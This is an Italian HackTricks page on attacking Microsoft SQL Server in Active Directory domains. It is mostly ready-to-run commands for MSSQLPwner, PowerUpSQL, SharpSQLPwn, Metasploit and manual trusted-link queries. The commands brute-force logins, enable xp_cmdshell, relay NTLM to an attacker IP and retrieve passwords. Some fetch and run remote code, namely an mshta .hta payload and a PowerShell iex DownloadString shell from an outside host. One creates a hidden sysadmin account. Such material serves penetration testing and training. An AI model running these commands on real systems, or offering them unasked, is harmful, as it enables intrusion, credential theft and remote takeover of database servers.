Abuso di MSSQL AD
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
Enumerazione / Scoperta di MSSQL
Python
Lo strumento MSSQLPwner è basato su impacket e consente anche di autenticarsi utilizzando ticket kerberos e attaccare attraverso catene di link.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec “cmd /c mshta http://192.168.45.250/malicious.hta” -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query “SELECT CURRENT_USER”
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Enumerare dalla rete senza sessione di dominio
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Il modulo powershell [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) è molto utile in questo caso.
```bash
Import-Module .\PowerupSQL.psd1
Enumerare dalla rete senza sessione di dominio
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Enumerare dall’interno del dominio
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
# Try dictionary attack to login
Invoke-SQLAuditWeakLoginPw
# Search SPNs of common software and try the default creds
Get-SQLServerDefaultLoginPw
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Abuso di Base
Accesso al DB
# List databases
Get-SQLInstanceDomain | Get-SQLDatabase
# List tables in a DB you can read
Get-SQLInstanceDomain | Get-SQLTable -DatabaseName DBName
# List columns in a table
Get-SQLInstanceDomain | Get-SQLColumn -DatabaseName DBName -TableName TableName
# Get some sample data from a column in a table (columns username & passwor din the example)
Get-SQLInstanceDomain | GetSQLColumnSampleData -Keywords "username,password" -Verbose -SampleSize 10
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lot of CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
Potrebbe essere anche possibile eseguire comandi all’interno dell’host MSSQL
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Controlla nella pagina menzionata nella seguente sezione come farlo manualmente.
MSSQL Tecniche di Hacking di Base
1433 - Pentesting MSSQL - Microsoft SQL Server
MSSQL Link Fidati
Se un’istanza MSSQL è fidata (link del database) da un’altra istanza MSSQL. Se l’utente ha privilegi sul database fidato, sarà in grado di utilizzare la relazione di fiducia per eseguire query anche nell’altra istanza. Queste fiducia possono essere concatenate e a un certo punto l’utente potrebbe essere in grado di trovare qualche database mal configurato dove può eseguire comandi.
I link tra i database funzionano anche attraverso le fiducia tra foreste.
Abuso di Powershell
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Un altro strumento simile che potrebbe essere utilizzato è https://github.com/lefayjey/SharpSQLPwn:
SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
# Cobalt Strike
inject-assembly 4704 ../SharpCollection/SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
Metasploit
Puoi facilmente controllare i link fidati utilizzando metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Nota che metasploit cercherà di abusare solo della funzione openquery() in MSSQL (quindi, se non riesci a eseguire comandi con openquery(), dovrai provare il metodo EXECUTE manualmente per eseguire comandi, vedi di più qui sotto.)
Manuale - Openquery()
Da Linux potresti ottenere una shell della console MSSQL con sqsh e mssqlclient.py.
Da Windows potresti anche trovare i link ed eseguire comandi manualmente utilizzando un client MSSQL come HeidiSQL
Esegui il login utilizzando l’autenticazione di Windows:
.png)
Trova Link Affidabili
select * from master..sysservers;
EXEC sp_linkedservers;
.png)
Eseguire query in un link affidabile
Eseguire query tramite il link (esempio: trova più link nella nuova istanza accessibile):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
Warning
Controlla dove vengono utilizzate le virgolette doppie e singole, è importante usarle in quel modo.
.png)
Puoi continuare questa catena di link fidati all’infinito manualmente.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Se non puoi eseguire azioni come exec xp_cmdshell da openquery(), prova con il metodo EXECUTE.
Manuale - EXECUTE
Puoi anche abusare dei link fidati usando EXECUTE:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Local Privilege Escalation
L’utente locale MSSQL di solito ha un tipo speciale di privilegio chiamato SeImpersonatePrivilege. Questo consente all’account di “impersonare un client dopo l’autenticazione”.
Una strategia che molti autori hanno ideato è forzare un servizio SYSTEM ad autenticarsi a un servizio rogue o man-in-the-middle che l’attaccante crea. Questo servizio rogue è quindi in grado di impersonare il servizio SYSTEM mentre sta cercando di autenticarsi.
SweetPotato ha una raccolta di queste varie tecniche che possono essere eseguite tramite il comando execute-assembly di Beacon.
SCCM Management Point NTLM Relay (Estrazione dei segreti OSD)
Scopri come i ruoli SQL predefiniti di SCCM Management Points possono essere abusati per estrarre direttamente l’Account di Accesso alla Rete e i segreti della Sequenza di Attività dal database del sito:
Sccm Management Point Relay Sql Policy Secrets
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
 HackTricks
HackTricks